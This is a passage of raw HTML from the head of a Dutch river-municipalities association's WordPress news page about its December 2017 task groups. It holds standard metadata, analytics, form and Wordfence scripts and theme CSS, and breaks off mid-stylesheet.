

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vnrgemeenten.nl/taakgroepen-december/
body_size: 17779
content:
<!DOCTYPE html>
<html lang="nl-NL">

<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
<script type="text/javascript">
/* <![CDATA[ */
 var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,initializeOnLoaded:function(o){gform.domLoaded&&gform.scriptsLoaded?o():!gform.domLoaded&&gform.scriptsLoaded?window.addEventListener("DOMContentLoaded",o):document.addEventListener("gform_main_scripts_loaded",o)},hooks:{action:{},filter:{}},addAction:function(o,n,r,t){gform.addHook("action",o,n,r,t)},addFilter:function(o,n,r,t){gform.addHook("filter",o,n,r,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,n){gform.removeHook("action",o,n)},removeFilter:function(o,n,r){gform.removeHook("filter",o,n,r)},addHook:function(o,n,r,t,i){null==gform.hooks[o][n]&&(gform.hooks[o][n]=[]);var e=gform.hooks[o][n];null==i&&(i=n+"_"+e.length),gform.hooks[o][n].push({tag:i,callable:r,priority:t=null==t?10:t})},doHook:function(n,o,r){var t;if(r=Array.prototype.slice.call(r,1),null!=gform.hooks[n][o]&&((o=gform.hooks[n][o]).sort(function(o,n){return o.priority-n.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==n?t.apply(null,r):r[0]=t.apply(null,r)})),"filter"==n)return r[0]},removeHook:function(o,n,t,i){var r;null!=gform.hooks[o][n]&&(r=(r=gform.hooks[o][n]).filter(function(o,n,r){return!!(null!=i&&i!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][n]=r)}}); 
/* ]]> */
</script>

	<meta name="viewport" content="width=device-width, initial-scale=1">

	<title>Taakgroepen december - Vereniging Nederlandse Riviergemeenten</title>
	
	<link rel="apple-touch-icon-precomposed" sizes="57x57" href="/wp-content/themes/vnrgemeenten/src/images/icons/apple-touch-icon-57x57.png" />
	<link rel="apple-touch-icon-precomposed" sizes="114x114" href="/wp-content/themes/vnrgemeenten/src/images/icons/apple-touch-icon-114x114.png" />
	<link rel="apple-touch-icon-precomposed" sizes="72x72" href="/wp-content/themes/vnrgemeenten/src/images/icons/apple-touch-icon-72x72.png" />
	<link rel="apple-touch-icon-precomposed" sizes="144x144" href="/wp-content/themes/vnrgemeenten/src/images/icons/apple-touch-icon-144x144.png" />
	<link rel="apple-touch-icon-precomposed" sizes="60x60" href="/wp-content/themes/vnrgemeenten/src/images/icons/apple-touch-icon-60x60.png" />
	<link rel="apple-touch-icon-precomposed" sizes="120x120" href="/wp-content/themes/vnrgemeenten/src/images/icons/apple-touch-icon-120x120.png" />
	<link rel="apple-touch-icon-precomposed" sizes="76x76" href="/wp-content/themes/vnrgemeenten/src/images/icons/apple-touch-icon-76x76.png" />
	<link rel="apple-touch-icon-precomposed" sizes="152x152" href="/wp-content/themes/vnrgemeenten/src/images/icons/apple-touch-icon-152x152.png" />
	<link rel="icon" type="image/png" href="/wp-content/themes/vnrgemeenten/src/images/icons/favicon-196x196.png" sizes="196x196" />
	<link rel="icon" type="image/png" href="/wp-content/themes/vnrgemeenten/src/images/icons/favicon-96x96.png" sizes="96x96" />
	<link rel="icon" type="image/png" href="/wp-content/themes/vnrgemeenten/src/images/icons/favicon-32x32.png" sizes="32x32" />
	<link rel="icon" type="image/png" href="/wp-content/themes/vnrgemeenten/src/images/icons/favicon-16x16.png" sizes="16x16" />
	<link rel="icon" type="image/png" href="/wp-content/themes/vnrgemeenten/src/images/icons/favicon-128.png" sizes="128x128" />
	
	<meta name="msapplication-TileImage" content="/wp-content/themes/vnrgemeenten/src/images/icons/mstile-144x144.png" />
	<meta name="msapplication-square70x70logo" content="/wp-content/themes/vnrgemeenten/src/images/icons/mstile-70x70.png" />
	<meta name="msapplication-square150x150logo" content="/wp-content/themes/vnrgemeenten/src/images/icons/mstile-150x150.png" />
	<meta name="msapplication-wide310x150logo" content="/wp-content/themes/vnrgemeenten/src/images/icons/mstile-310x150.png" />
	<meta name="msapplication-square310x310logo" content="/wp-content/themes/vnrgemeenten/src/images/icons/mstile-310x310.png" />
	
    <link rel="manifest" href="/wp-content/themes/vnrgemeenten/src/images/icons/manifest.json">
	

	<meta name="theme-color" content="#0080ca" />
	<meta name="msapplication-TileColor" content="#0080ca" />
	<meta name="msapplication-navbutton-color" content="#0080ca" />
	<meta name="apple-mobile-web-app-capable" content="yes" />
	<meta name="apple-mobile-web-app-status-bar-style" content="#0080ca" />
	
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<link rel="canonical" href="https://vnrgemeenten.nl/taakgroepen-december/" />
	<meta property="og:locale" content="nl_NL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Taakgroepen december - Vereniging Nederlandse Riviergemeenten" />
	<meta property="og:description" content="Eind 2017 is een diversiteit aan onderwerpen besproken in de taakgroepen van de VNR. Van Maaswater als drinkwater tot Levende Rivieren en van de Lange Termijn Ambitie Rivieren tot de Geuzenlinie. Drinkwaterwinning (Maas) in de omgevingswet Grote delen van zuidwest Nederland (Zeeland, Zuid-Holland) zijn voor hun drinkwater afhankelijk van het water uit de Maas. Het [&hellip;]" />
	<meta property="og:url" content="https://vnrgemeenten.nl/taakgroepen-december/" />
	<meta property="og:site_name" content="Vereniging Nederlandse Riviergemeenten" />
	<meta property="article:published_time" content="2018-03-02T13:11:48+00:00" />
	<meta property="article:modified_time" content="2024-10-02T07:54:33+00:00" />
	<meta property="og:image" content="https://vnrgemeenten.nl/wp-content/uploads/2018/03/jan-2018-1.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="532" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Geschreven door" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Geschatte leestijd" />
	<meta name="twitter:data2" content="4 minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://vnrgemeenten.nl/taakgroepen-december/#article","isPartOf":{"@id":"https://vnrgemeenten.nl/taakgroepen-december/"},"author":{"name":"admin","@id":"https://vnrgemeenten.nl/#/schema/person/8a889ddf3dac5a8c85c7ffcd1ef90831"},"headline":"Taakgroepen december","datePublished":"2018-03-02T13:11:48+00:00","dateModified":"2024-10-02T07:54:33+00:00","mainEntityOfPage":{"@id":"https://vnrgemeenten.nl/taakgroepen-december/"},"wordCount":827,"image":{"@id":"https://vnrgemeenten.nl/taakgroepen-december/#primaryimage"},"thumbnailUrl":"https://vnrgemeenten.nl/wp-content/uploads/2018/03/jan-2018-1.jpg","articleSection":["Nieuws archief"],"inLanguage":"nl-NL"},{"@type":"WebPage","@id":"https://vnrgemeenten.nl/taakgroepen-december/","url":"https://vnrgemeenten.nl/taakgroepen-december/","name":"Taakgroepen december - Vereniging Nederlandse Riviergemeenten","isPartOf":{"@id":"https://vnrgemeenten.nl/#website"},"primaryImageOfPage":{"@id":"https://vnrgemeenten.nl/taakgroepen-december/#primaryimage"},"image":{"@id":"https://vnrgemeenten.nl/taakgroepen-december/#primaryimage"},"thumbnailUrl":"https://vnrgemeenten.nl/wp-content/uploads/2018/03/jan-2018-1.jpg","datePublished":"2018-03-02T13:11:48+00:00","dateModified":"2024-10-02T07:54:33+00:00","author":{"@id":"https://vnrgemeenten.nl/#/schema/person/8a889ddf3dac5a8c85c7ffcd1ef90831"},"breadcrumb":{"@id":"https://vnrgemeenten.nl/taakgroepen-december/#breadcrumb"},"inLanguage":"nl-NL","potentialAction":[{"@type":"ReadAction","target":["https://vnrgemeenten.nl/taakgroepen-december/"]}]},{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://vnrgemeenten.nl/taakgroepen-december/#primaryimage","url":"https://vnrgemeenten.nl/wp-content/uploads/2018/03/jan-2018-1.jpg","contentUrl":"https://vnrgemeenten.nl/wp-content/uploads/2018/03/jan-2018-1.jpg","width":800,"height":532},{"@type":"BreadcrumbList","@id":"https://vnrgemeenten.nl/taakgroepen-december/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://vnrgemeenten.nl/"},{"@type":"ListItem","position":2,"name":"Kennisdeling","item":"https://vnrgemeenten.nl/kennisdeling/"},{"@type":"ListItem","position":3,"name":"Taakgroepen december"}]},{"@type":"WebSite","@id":"https://vnrgemeenten.nl/#website","url":"https://vnrgemeenten.nl/","name":"Vereniging Nederlands Riviergemeenten","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://vnrgemeenten.nl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"nl-NL"},{"@type":"Person","@id":"https://vnrgemeenten.nl/#/schema/person/8a889ddf3dac5a8c85c7ffcd1ef90831","name":"admin","image":{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://vnrgemeenten.nl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/8c2dd73d6ae20b5e01fa9bbf9d18512b88554415f216558e3a392f5903e6d943?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/8c2dd73d6ae20b5e01fa9bbf9d18512b88554415f216558e3a392f5903e6d943?s=96&d=mm&r=g","caption":"admin"},"url":"https://vnrgemeenten.nl/author/admin/"}]}</script>



<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vnrgemeenten.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvnrgemeenten.nl%2Ftaakgroepen-december%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vnrgemeenten.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvnrgemeenten.nl%2Ftaakgroepen-december%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-NN20YCVPDH"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/vnrgemeenten.nl\/taakgroepen-december\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-NN20YCVPDH',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-NN20YCVPDH', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='custom-css' href='https://vnrgemeenten.nl/wp-content/themes/vnrgemeenten/build/index.css?ver=9d16538a18aca56645d6' type='text/css' media='all' />
<script type="text/javascript" src="https://vnrgemeenten.nl/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/vnrgemeenten.nl","hash_tracking":"false","v4_id":"G-NN20YCVPDH"};/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://vnrgemeenten.nl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vnrgemeenten.nl/wp-json/wp/v2/posts/853" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vnrgemeenten.nl/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://vnrgemeenten.nl/?p=853' />
<style type="text/css">
        li#wp-admin-bar-wp-logo,
        li#wp-admin-bar-new-content,
        li#wp-admin-bar-wpseo-menu,
        li#wp-admin-bar-wp-mail-smtp-menu
        {
            display: none !important;
        }
    </style><script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//vnrgemeenten.nl/?wordfence_lh=1&hid=AE5D2FCCE517A83CBBCC682A4144804F');
</script><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) 